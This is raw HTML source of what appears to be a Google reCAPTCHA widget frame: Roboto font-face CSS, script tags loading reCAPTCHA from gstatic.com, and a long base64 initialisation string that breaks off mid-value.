  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="T9t22KwsNVmy6qbynKalbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="T9t22KwsNVmy6qbynKalbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T9t22KwsNVmy6qbynKalbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw4Q3wqBqa8OtwrLClsOZSythAgbDnThfwrfDosKow596d3fDu148w5JOb8O/wpTCpm8Aw6tVS8OSwpw2wqA0WQZlwpYdHBkfAznCoMO1w5AXw7/CjlRAPMK6acKWwpNVDifCqSYMw4kBBcOnwo1XBE/[base64]/Cr8KHWcOcw4hMwrh5w604PgXCqhwWaxvCgC7Co8KTw7bCqXNXUsOxw7fCi8KcesO5w7XCqnFmw6DCi109w5xpBsKdFUrCkkFWTMOIIMKJCsKWw5kvwosHcMO8w6/[base64]/ClcKRw6zDmibDhMKjw5zCgypUw5ZJWMOYFA9pRsOYfsOBw7HCvQHCiGg5J0vCo8KOFFxJSVVCw5/DmMOBHMO0w5AIw7EbBn1ZVMKYSMKTw7zDoMKJEcKbwq8awojDkzbDq8OWw6zDrFAlw4MFw6zDpsKINWI0GcOcLsKfccOBwp9Fw7ExJyjDtGkud8KBwp8/wrrDuTXCqT3DtwTCssOuwonCjsOwXREpf8Ouw67DsMOnw6vCj8O0IF7CuknDkcOMQsKdw5FBwq/Cg8OPwo1kw7BdQxkXw7nCq8OAE8OGw6FGwpLDmUDCowvCtsOAw7/DvcOQccKmwqI6wpTCj8OgwoBiwrXDuCbDmRbDsmIxwoDCnmTCvyhyWMKiesOlw5BZw5PDhsOgc8KWFlF+ZMO/w6rDvMOhw47DucKnw5DCm8OiHcKGVTHChF7DlcO9wpHCg8Olw5rCssKzE8Oww48pTmlXO0DDpsODDcOQwrxKw5Iaw6vDv8Kqw7cawqzDvcKFWMO7w45xw6QBP8OgXS/Cn2/ClUdzw7TCrsKDODvChV0HLmLCo8KucsObwq5aw7PDrMOONDReHcOtJkVdWMO8W0TDvDxjw7/Ch3diwrrCvgvCvwQbwqQPwqbDgcOmwoPCnCc+e8O1dcKLZShLQjXDvy/Dk8KGwrPDgR5Uw7rDjMK0LsKvEMKRcMK1wo/CrVjDi8OKw6Vnw6l4wpfCsA7CiBEwOcOKw7/Ck8KmwoUPVMOkwrrCgcOAawrCsS3DgxTDqWcnTmXDrsOpwq0IB07Dj2lFAkR7woNNw43ChT1ZSMOTw4RUdMKAVjp8w598QcKZw48rwp1zZ0duQsOWwokfRHzDn8KUMcK+w5sOPsOlwqsgVWbDoVjCsyXDkSLDpUV4w7YHS8OfwrMrw4ILaxvCncOqP8Krw5XDp2/DpFRXw5nDkkLDhg3CusOlw6DChDUTTHbDk8KJwo1WwotQJ8KwCG7CncKtwqTDtC1dGFrChcOgw4lFJGrCmcOSwpF1w47DiMO7U199Y8KTw51rwoLDnMO1YsKSw73ChcKQw7hwaklewrTCqQTCr8K0woLDuMKtHMOBwqvCsiJuw5bDtE4nwq/CpUIZw74owqvDoFMOwq8nw4HChsOpajzCtB3CpjfDtjUFw4rDon/DlkvDgG/[base64]/CunrDhMOsRDXClwkNw79gw47Cs8OsEW1Pw7kNwrTCnz3DtFnCo03Dg8OPRF3CtnMLZ04tw7s+w4XCusOpegh1w4EkWmcke2MaHifDqMKdwr/DqkjDoktMOChJwrDDjlrDsR/Cm8OjBl3DqsKqYhvCu8KJNiknBDhqWklMIm7DnTJZwr9twoQnNsOKdcKxwoTDlRZkDsO2b03CisKOwozCsMOkworDssOXw53DmRHDm8KfGsKlwq5yw73CiUXDhn/[base64]/CpsK4wpgNPcKAw5TDlcKrJSDDqcKsdl7CqhMcwo3Dmwg/w4djwrQiw74zw6LDucOnIcOrw7duZjgsfsObw6Z0wqM7VwJZPyLDgnbCqEdJw6/[base64]/CsQzDk8OjcFg2w7hkwq5Twq7CqSZnw7rCn8KhwqclK8K9wrHDrDoTwrFQc2nCqU0qw5pnNhNtWDLCvz9uEX9hw69kw4BPw7zCrcO9w5bDtmDDiBJ1w6nCnndGShTDg8OYbEU2w7R7cjHCvcOhwo7Dh2XDkMOewrd9w6LDssOhEsKRw4Utw4PDrsO5e8K7EsKHw4/CmDXCtcOiQMKHw5MJw64yIsOsw7kNwqAhwqTCgj7DqEDCrh1OX8O8VcKqLsOJw4FUTTMoNMKcaSbCmS18GMKHwp1lKjAcwp7DjVXDlcK7T8KnwofDhnnDv8KUw6zDhEg2woDCr0XDqcO5wq4sTMKUaMOSw4XCm11+NcKow4g9U8O7w4RFwoJ/B1t3wqbCrMONwrAuDMOrw7rClDZpFcOvw6cOdcKowpl3FsOiwoTDkW/[base64]/CiGfDqEI2w4kxw7dqwrnChjAvw4AAw7JWw7vCgcOUwqxDEQRVPnUfKHrCpm7DrsOUwrNjw5VoEcOgwr1iWSJywo8bw47DtcK4woIsNGPDucKXS8ObMMKHw6jCp8KqRlXDs34tAMKRSMO/[base64]/CoQvCuSjDk8O+w7nDoMKLdMOLKMOuw4JEw4gZRydGOMOmM8Oow4gKeXI/[base64]/ChcK2P8O1I8Kgw6VjcS1swod6CyfDlDVacVbCgmbCisKtw4DDlMKgw7tMK1XCjcOUw6zDrnwSwqQ7FcK4w5LDviLCoCdgN8KNw7gMMHQ7HMOQAcKtDmDCnDTClEcxw5LCgmZaw6DDvztaw4PDpz8ibjg5OnzCkcKpPRFwaMK3cBMgwpRWLyckRklaPVAQw5LDssK8wq/[base64]/wqHCllTDpnPDncK3w4fDoAp2QsK3OMO/bVBiRsO6wqMnwrEWTivDk8OrYAd+N8KTwpXCmTxBw7lwC2QYTUDCqmnCjcKGw5PDpMOiMiHDtMKGw7TDnsKMLCFpFWfCkMKWSn/Dt1wzwphTw7B8HHbDuMOYw6B7MVZPFcKJw553DsKTw6JdbWo/JQvDg38AH8Oywo1Dw5HCvWXChMOjwoZrYsKZfnRVHkw+wo/[base64]/[base64]/CqsO8wprCqCM6w60jw5rDl8OaJsKkw57Cg8K5QsO1Jws7w4howpVhwpPDvRbCi8KlDR0Yw7LDh8KOWw4jw4jClsOLw6Mjw5nDpcOzw5vDpVtPWXrDiQEiwo3DpMOFQhXCtcOgFsK7Q8OBw6nDmwlVw6vChGoWTkPDi8ORX1h/[base64]/Dj8K2w6steRXCn8Kww6DDqsKYwprCm3Usw7Vmw7zDuyPDr8OAQG9FAkFFw71IVcOtw5swXGzDscKewqnDuFcpOcKNJMKNw5UFw6NlJcKJCGbDrHAUY8Okw4lew5czGGEiwrdOc0/[base64]/[base64]/wqEswrrCryEzFUHDpVHDvlfChjhjd8K+w4VrUsOJAHpXwrPDq8KiZAdhbcKEFsOcwrLDtTnCoD4/L0R1wofCvWXDmnHDpV4qCwdsw7fCokPDhcOYw4l/[base64]/Ds8OKVXoyYcKcdsO8woN3TsOhw79LC2RlwrLChTcxTcOYVcKaAcOJwpgKWMKuw5PDuXsCABsrWcOgJ8Kcw78TEGTDtVMoJsOtwqTDk07DlTkhw5vDlAXCssKgw6jDhTM8X2RlG8OYwr0zKsK0wqjDqcKCwr3DniUOw71fVVpUNcOMw7HCtV0/[base64]/[base64]/Dp13DjEhQY8K4YcOiGWlqJ8KqY8OawpoccMO5A3/DqsKzw7HDtMKeR0zDjGEMR8KrK3nDsMKWw5Fcw7d7KB4JXsOneMKew4/CnsOiw7DCuMORw5fCk1rDq8Oiw7RZOB7Dg0rCs8KfT8OKw67DrlJawq/DhTMRwrjDj1LDrBcCfMOgwpAqw61Uw4HCl8Orw5HCnVIgZWTDgsK4YANiecKCw48VMHLCssOvw6HCsUoPw7NvU0c7wrQ4w5DCn8ORwq8OwoLCq8OpwpJPw5Mlw4IRdR3DmQQ6HT9ow6QacW9eA8KvwrnDlAJVOmodwqjDm8OcdFovQ31DwrzChsKmw6/CqcOawp5Sw73DgcKbw4tXfMKkw7rDqsKCw7XDk3tVw73CscObQcOiZMKaw7zCv8O1acO2NhgGQAjDhUMww4oKw5/Dm3XDjCjCrMOIw7TDgynDicO8SQfDuDsYwqstG8OXIUbDhH/Ct2lrJMO+FhrCsxdIw6DCswFQw7HCpQ7Cu3d8wppTUikhwpM8woNhAgDDq2RAVcOFwowDwq3CocKGOsOQW8KDw7/[base64]/ClFLDlEzDhsOMEcOYfsKpwqx5GsKZS8KQw5I5w7/[base64]/[base64]/[base64]/DjsK2w5PDv8KRIcK4CArDh8KnAHVwBcKlTyrDqcO6R8OZJFl1KsKWXGMuwrrDpBo4f8KLw4UGw4PCtMK0wr/DqMKQw4LChR/[base64]/Cg8KfZMKWDybCmWjDhFddwo1Aw69xwqDCvV3DlMKGeHTCv8OoAn3DsirDkFg6w7vDqjoUwokEw5TCmVgIwpgmZMKtN8KpwofDkR4Bw7zCmcOeecO7wp5QwqA4wprCvBQNM1vDpHTDrcKlw67CrgHDsSsuNBt+DcOxw7JWwojCvMKUwpDDsUzCgCg6wo4/[base64]/Ck2rDkVhrwqHDtRfDi8OFw7o8eMOtwrrCgEjDk1LDq8O4w6MaQUcMw7MIwqgUfsOjLMO/woHCgAHCol7CmsKwaiVfdMKhwqLCq8O2wqfDrcKWJS0qWQDDlgnDicK9XC0OfcKwf8OYw5zDhMKMCMK1w4AySsKUwo5+DsOow5HDiSJUw7nDqsKEXMKiw7k2w5Unw4/Cm8OFWsKwwqFOw4rCr8KIB07DlkZKw4HCmcOxWTvCljzCuMOdQsOAHlfDpcKIMMKCMDI9wr8YFMKme3E0wqAJUxpdwphSwrxiDsKpJ8ORw4ADbHfDtkbClR0Gw7jDh8KcwoAMVcOTw4rDtijDrzfCp0Z7TsO1w77CoBzDpMOfFsK8ecKRw6shwoFlDz9XKnnCt8O1Aj/Cm8OBwpXCpMOpJmkSVsKxw5MDwpDCpGZ9Z0NvwpwrwokuDHgWXMKhw7hncHbCjQLCn3UCwqvDsMO/[base64]/w6Y2GcK/wqZWUcO7wqUpwo1Lwrk3w7TCgMKcEMOlw67CrBsSwrt8w7IYQixFw6bDmMKTwpHDrkLDncOGOMKBw6UhKMOZw6VUXHvCrcO2wobCvUfCicKcL8Oew5PDoUjCncKSwqMyw4TDrBxjTCk2a8ONwoUTw5HClcK2c8KewrrCscK/w6TCk8OPIHkmBMOWVcK0ax8XEUbCrDJOwoYyTknDlcKOSsOxXcOfw6FawrvCvD98w5DCoMK/QMOPcQDDqsKFwrF7byXCgsKtAUpbwqkEVMO5w7oxw6jCvAHCryDCgRfDqMOEF8KvwpnCswnDvsKPwpbDiXR3GcK5KMKFw6nDs0vDq8KHTMKew7/CtMOhf0IEw4zDl1vCrSXDoXNVXMOgV1hzIsKEw5LCpMKjR2PCmAPDsgTDu8Kww7dYwrwQWMOww5/DnMOQw4Elwq9PLcOzLgJIwqEjUmzDgMOJXsOHw5/CiG0mKlvDkiHCsMOJw5XCusONwofDjgUYw4TDt3jCgcOLw6AywqvDsjFocMOcN8K2w6zDv8O6ATbDr2J9w4vDpsOCwqF/w5zDlCnDh8K0eBcQcQcETG5iaMK2w4vCuWN/QMOEw6EgK8KhaHPCj8OIwrbCjsOQwrR7HWQXKnUtDydkUMOTwoIgFjTCo8O0I8OPw45PVmzDki/CtVPCiMKvwpfDn0ZhWg0Mw5d4dhPDnRkiw5YLMcKNw4PCgWfCg8O7w5BLwrvCjsKnVMKMakDCkcO2w7HDhsO1XsOywqfCmMKEw5ENw6cdwqlSw5zCn8O8w7wxwrHDm8K9w4zCvBhMO8OQWMO9HF/DuDVRw5LCjipww7DDjChswoEfw6bCqR/[base64]/CpxnClkrCk2rCpjXDjsK5wo4MwpvCuMKQT2HDjATDiMKYGSDDiHfDrsOqw58lOsKnAFEVw5XCoU3DtyjCvsKmBsKjw7TDnjMUHVvCkC3CmFrCrB1TSijCkMK1wqM/[base64]/DhsKsw59Kw68FaArCo3N0MsK5w6tlRcKtw4Mewq1pfcKQwq5wGAsjw51CQ8Khw4ZOwo7CvsKgDF/ClsOeHzwNw58Qw5tSRy/CusO3Gn3Ds1slMDZtXQBMw5FJfmvCqyDDlcK2UCBlF8OuJcKQwpMkUhTDsCzCiHAXwrByXmTCgsOwwpLDsW/DjMKPQMK6w44eFD92ZTjDvAZxwofDjMOvAwHDnsKrbyElO8Kaw7nCt8KAwrXCgE3DssOYMwjCpMKfw44YwonCrDjCssOnJ8OMw6Y4BW84wq3CtS5OKTHDnwUdYkEMw7whw5rDmsOAw4USTyZiL2oiw5TDhR3CnmQFaMKhKBPCmsOxZlvCuR/[base64]/w44uT0DDnWLCkmFkwoYRw43DksOMwp7DksORIDpVwpcYYsOHWH05MCrCiE96aDdzwpMKS15pchJ8f3psGywxw7VBKWXCkMK9ccKxwr3CrBfDuMOxNcOeUEkkwrjDs8KRZSEvwq1tcMKfw4DDnFDDsMKAKBLDjcKLwqPDtMObw7Auw4fCq8OFXWUOw4HClk/CowXCpDwuSSNASwMrwpTClMOowqVOw6HCrcK7SG/Do8KRXUvCu0nDpT/DvSJxw443w6LCkk5Qw4LCsDRxEWzCjhBIW2fDvjMLw4DCkcKUNcOfwrLDqMKgLsKJf8KXw6hfwpd9wo3ChDrCqjM6wqDCqSRbwp7Cii7DsMOIPsOyZ3R2RcOlIiFYwoHCocOSw6B7RsKgenXCnBvDth/CkMKdNzhVN8OTw4XCiQ3CksOUwoPDoFFmfmHCqsO5w43CmMOtwr3DuyFgwoXCisO5wpdWw5U1w6oOHQEjw57Ck8K+PSLDpsO0SGjCkE/DssONZEZxwrlfwqRaw4d7wonDgCELw7QoBMOdw5c+wpbDuQZAQ8O5wprDh8OkOsOzXFNrU1AecgjCt8ODW8OQOMOuwqBzSMOeWsOuQcK7O8K1wqbCh0nDn0J6axbCicK/DDjDusOswoTCssODQHfDosOzanNUQHvDiGRrwoPCn8KXdcO9dMOSwr7DqS3CpkQfw7jDhcKYfivDvn8HQj7CsUMOJhBibU/DgE98wpwswoc/[base64]/DlXnDoAslw5FzY8KxwrHChWlHcMODwopwVMOhwrpjw4TDlMKtLCHCt8KASB3DvHEkwqk2E8KCYMKrSMK3woAQwojDrQtew4E6w6srw7QQw5NrdMK9al93wqw5w74JFgrDkMK0w4XCvzNew78RYsOkw4/[base64]/woTDhDp+w7UZW8OUennCoxJgw6M7C0VKw7HDt1VKVsO6SsO3TMO0P8KXYh3CsQbDgMOoJcKmHArCoULDk8KYL8Ofw4QJesKSS8OOw4LDpcOPw40KIcOLw7rDuAHChcK/w7nDusOEOEYdLBrDvWDDigQtPcKoNgzCu8Kvw5AdHhYCw53CjMKtZDjCkGBYwq/CujNDaMKYZcOIwopgwpFRaCZMwofDsTfClMOGI0AAIxAYf0nCksOLbTjDsxPCj2ssZMODwojCjsOzMEJXwq8RwqTCm2g/f2DCiRcawqJ0woBpUG1hLcOWwofCncKKwpFfw7/DqsKCBAjCk8ODwpZswrTCkGHCh8OuBDbCgsKxwrl+w4EAwpjCnMKrwoQHw4LCuE3DicOiwoh2MBfCusKDam/[base64]/Dt8K6wpnDksOuwqw0w7PDhMKfw4LDnMKxwoPDpxHCum1POS0mwqvDgsKaw4IdVkMJXBjDoiAbPcKqw7Q8w4HCgMKZw5XDu8K4w4I2w5IdIMOgwpNcw6t/[base64]/Dq8Oaw4IWDcKkw6RTw488XRRwL8O8IFXCog7CmsKFAcO9BgbCscK2wo5dwoAuwqnDkMKdwqbDu31Zw5Zowqx/dMK9QsKbSzgIeMKow7nCgTctTULCusOaVzogPcKkC0IVw7F7Cn/ChsKocsOmQz7CuVbDqVEaEcOdwpwBCVEIJ1fCosOmBnfCp8OYwqVGJMKvwpXCr8OYTcOEUsKswovCtMKTwoPDhgp3w6jClMKNdMKYWsKrX8OxLHnCj2XDh8OkLMOlLxMCwoZfwpLCoHXDvnQIAcK2FkXCmlwawoYDDF3DgizCq0/CrGLDuMOEwqrDmsODwpXCqg7DuF/DqcOTwot0MsOrw50aw4/CmxFOwp56JTXDonTDlcKNw6MFAX/ChgfDsMK2bFTDlHgfEV0Ow5keF8OFw7jCpMO5P8KMFzUHPBZiw4VGw6DCiMK4LX5FB8Oow404w4dlamYjBGrDn8KzSDAfaSTDvcOpw5/Ch2PCp8OxJkRLGDzDhcO1MBDCgsOLw5LDiB7DiQAyUMKMw4Yxw6bDhCViwoLDvlBzAcOBw4plw51AwrAgLcK9fcKwB8OvesOnwokFwr80w4QNUcOwG8OmEsOsw5PCscKywrvDmDNTw7/DnkwzJ8OAeMKfecKudsOpFxpMRMO3w6DDpMOPwrHCs8K/[base64]/DpsK9wonCuSQaw53DgMKqZUnDk1bDvcKEwp5Bwpl7a8KLw5heVMOxZRnCpMKvAzHCvFTCmBhJP8KZcFnClw/CsmrCjCDDhHTCozwLdcKmZMKhwqnDgMKDwoLDhAvDpE7DvE/CgsK9w4gCMArDsD/[base64]/[base64]/Dl39CKEcFLSvDt0ZJYB3DrS3DnHpBw4zDnWVRw4bCtcKwT1MWw6DCosKJwoJqw4tiwqcrC8OEw7/CjzzCmXHCmlN7w7TDuVDDgcKMwrY0wp1sQsOjwpXDj8Oewps8wpo3w5jDuEjCrBdyGxXCu8O1woLCrcKHGcOuw5nDkEDDmcO+TsKKMmEBw6jDtsOmI3dwdcKccGorwoswwow/wrYvSsOkI1jCjcKZw5wTFcKRVGgjw5wswofDvC11bMKjKHTCpcOeaULCuMKTNz9Lw6Jvw5hPIMKswqnCvsK0OsOJKXQDw5TDjcKCwq4vDMOXwpgHw5XCsyh5fcO1TQDDtsO+WzrDhEjCkXjCqsOqwqHDo8KvUyfCqMOGeDpAwpd/[base64]/DhcO8ehTCjMO6bBzDskQ+wr1uwqpwwqpawqAqw4EhPC/DjX/[base64]/woDDsMKxwpYsw5lxHnfCkVTCgT/[base64]/em/CisOPScO3VMKrGsOUwqYnw7NUw5/DjsO9wqwhO2TCvcKow5cLAWrDvcOMw4jCrsOow7F9wqcQeF7DpVbCsH/DkMKDw4rCvw8cb8KMwoHDuWREDy3CkwgUwqN6JsKEXkN7b2vDo0ZZw45fwrfDhRfCn303wo5QDGjCr0PChcOTwrJDWn/DjsODwrDCpcOjw7IaZ8O4Yh/DhsOQFSp4w7M1fRFxYsOqNsKbAD3DlS4xdWPCskNzw4xXMF3DqcO4NsOawojDnk7CpMOMw53DuMKTCB9xwpzCg8K1wrlpwoQrDsKzLsK0TsOAw78pwpnDgxvDqMOnJQvDqmDCgsKkOyvDhMOUGMKtw57CusKzwoJqwqQCPV3DucOkPDggwpPCsSTCn1/DnnMUDDNzwqXDpUsSDHnCkGrDtsObNBVcw7MrDy1nV8K7e8K/OwLCtCLDjsKywqh8woBecANRwr1swr/CvhPCokkkMcOyfnEfwpdjYMKnFMK6w6HCkD8Rw65pw43DmFDCilXCtcOkGWXDvh/Cg08Uw7ovUw/DnMKxwpJxNMOLw4bCiVTCnHPDnwRfZsKKL8OdWMKUICgPWHBKw7l3worDsjBwEMOKworCs8KmwppOCcO+P8KBwrMaw78CJsK/[base64]/CjMKNST4qwoDCog9Mw6TCiR9BaEAqw5RLwo9JasOaD1zCr2rDrMOxwr/[base64]/wrnCnxpLwrBvN1HDnjzDgMKVw7fCmz3Cm2/DkyVCWMKEw47CvMKbw7/CrRsGw4XCpcOJSAHChMOhw57CrMOdUB8LwonDizQlF2wmw5DDqcORwo7CjWBJFXfDjAPDmMKcGsKhDF1lw4vDj8KqCsKawrdcwqlTw6PCghHCuD5BFzjDssK4IcKsw644w7TDkV7DlgQfw5zCrCPCo8OELgEpIhIZWFrDpyJewp7CmDbDksK/wqXCt0rCnsO2OcKRwoDCl8KWIcO4KxXDjQYUIcOxYkrDisOSbcKBTMKGw6PCgcOKwrAOwqbDvxfCui0qY19fLl3Dk2XCvsOPWcOCwrzCk8KywqLDl8KLwodKCkQrEUcwSmATPcOFwo/CmyrDs34WwoJIw4fDtMKww7g+w53Cv8KcdglGw50PYcKWUSPDpMOFWMK0ZhNKw53DszfDnMKiZWIzLsOowqnDuBoIwr/DocO/w5xOw73Cuh5mTcKzV8OiQmzDk8K0XEtewqMDfsO2GGnDkVNPwpA6woE2wolmZAPCjTfCiXnDsCXDnDfDmMONFQdIeT94wofDjWASw5zClcOFwro9w53DpsOJUm8vw4pgwpV/f8KFJFXChmHCrcK8aHsVAGrDosKVYS7CknAAwoUNwrQEOiEPJELCnMKHeWfCn8KQZcKTacOVwoZUKsKAXn4zw67DoVbDsioEw5k7VB5uw59ywoHCpnvDiSklKBUow6PDrcK1wrI5wr9nbMKswrUAw4/CisOGw4XCgw7DucOFw6nClG0MNhzCnsOdw6NhU8O0w6Zaw6bCvzZYw7BTVl9MN8ODwrNjwo7CvcOAw4thf8KJNMOba8KiJ3NGw6s0w4LCkcOJw77CrEDDuhxmZj4bw4XCi0Amw6JQUMKCwqBrE8OVNh1SaVAwD8KxwqfCi302J8KWwq9ERMOeXMKFwo/DgWIJw5DCrcKEwopuw5E+bcOIwpPCmyvCg8KSwojDi8ORXMK+VyjDhVfCuT7DisObwoTCo8O5wplwwo4Yw4nDmFbCksOxwq7CvnDDrMKUJEBjwp4Vw59OWMK3wr1OQcKUw67DjzXDk2PDrhYMw6VRwr3Duz/DlMKJf8O0wqjDi8KIw7cmGxrDkwYCwoJ6wqFNwqd2w759B8O0BjnCqsKPw57CssK0FVVzwooKdm1bwpLDplDCnX5pQsO+ImbDiW7DpsKVwpbCrCgOw7PCnsKJw5cAO8Kiw6XDqgvDnnbDoEEwwozDnUvDgm0oCMO/HMKTwr7Dp2fDomXDn8Kdwot1wppdKsKhw4Q+w5chZMKIwoQ2DMOfakI+BcO0P8K4ZwhnwoYkwp7CrMKxwrxpwpLDuQXDhRpkVz7Cs2HDtsKYw6NRwoXDshzDtTs0wpLDpsKawqrCj1FOwpzDgyXCoMKHaMKAw4/Dr8Kjw7/Drnw8wqFzwrPCqMKoAsK3wrDCqmA9ChRAZcK2wr9EeSkpw5lAaMKVw5zCj8O7AyvCicOPRMK2a8KbGBYpwo/CqMOtc3fCicKWI3rCgcKiTcK/wqYbRh3CqsKkwqTDk8O7HMKfw6UFw7ZXPA0cF2JWw7rCj8KXQkBtOMOrw5zCssO/wqJDwq3Du0ZhHcKPw4RHDUPCtcKVw5XDlnbCvCnCncKfwr1/QR9rw6kew7DDj8Kaw4lEwo7DpT8iwp/CqsOqDGFbwqs5w4Ejw7IiwqEMNMKyw5t0cDMhNULDrGoCPAQuwozDiBx+AE3CnBDDh8KOX8OKRwfDmFQuF8O0woDDsCtLwqjDji/[base64]/ZEnCqcKmQ8KRKizDj3k2IG3Dm8OTNBx4fsKxb0jCssKQd8KFewnCr1hPw5nCmsOtMcOzwoDDqDHCs8KtbVbCjUtBw49wwpV1wqBQaMOQK2ITdhYjw5YMBB/DmcKnQ8O0wpXDncOswpl4Xw/DlEDDh3d6YAfDh8ORNMOowocOVMKsEcOWRcK+wrsxVwE3ShvCgcK9wqg6w7/CvcKmwoAxwodWw6h8BsKfw6M/f8K9w6I3KWPDrgRCEGvChWHCvlkHw7HCk03Dk8KUwoXDgSIQXcKCbkEvfsOQUcOswqXDtsO9w7Vzw5DDr8OMC0vCmEsYwprDp0gkZ8OjwpMFw7nDrBzCq2J3SjcBw6LDj8Ovw7NIwoN5w5/[base64]/[base64]/wpLClDJ+wqpow4Uyw4fCicKnWmzCuwXClcKpTGAawrpRw5RnPsOvBkUawoTDucO2w4sccDUnW8O3YMKgfMOaVCZowqFkw50JQcKQVsOfJMOlLsOew41Pw7zCv8Ogw7bCkS9jJMOZw6RTw4XDlMKzw6wdwo9EdXVMbcKswq4Jw5ZZXQrDnSDDqMOJGmnDrsOMwp/DrjbDpi4MeAoBBUHCn2/[base64]/CksKhFFbCkAlrbcKawp7Du8O1woQiw44+dcOzw78MAMK8QcK5wpvDnjBSwoXCgcO0CcKAwolXWkUywrkww5LCg8O6w7jCvTTChcOkaCPDgcOtwonDvUUbw4NvwphEb8K/w5kkwqvCuVQfewUewqfDkGzDpn9CwrIewrzDicK3FMKnw6kjw7VufsORw5s6wqYQw57CkEvDlcKRwoFBCgwyw6YtIl7DvXDDighfBhg/w6RKHXdewqg4IMKnLsKnwq/DqEPCrcKEwonDs8OJwrJkWjXCqEpHwqgOG8O6wqrCpDRXB2XCi8KSJMOzbCQvw5nCl3fCuRRzwodEwqPCgMKCQmpHGUkOZ8OnAcO7RsKHw7/[base64]/DrmfCt8Obw5/[base64]/wp8jwojCjsOSwrHDqErDtVluGxVNbC19w4pFP8OvwopUwp3Do2MlHHDCinAKw4oYwo9Cw5fDmzXCp34Yw7PDrWYSwofCmQrDinRbwoNuw6Aew4xXYn7Cm8KJfMKiwrrDrsOLwp57wqZVTzAqDgZQdwzDsCEyV8O3w5rCrRU/[base64]/DgsKlJsONwpLCiih7w7Y6MwDCi8